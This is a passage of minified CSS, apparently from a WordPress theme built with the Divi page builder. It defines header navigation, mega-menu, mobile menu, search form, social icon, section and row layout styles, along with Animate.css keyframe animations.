li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col 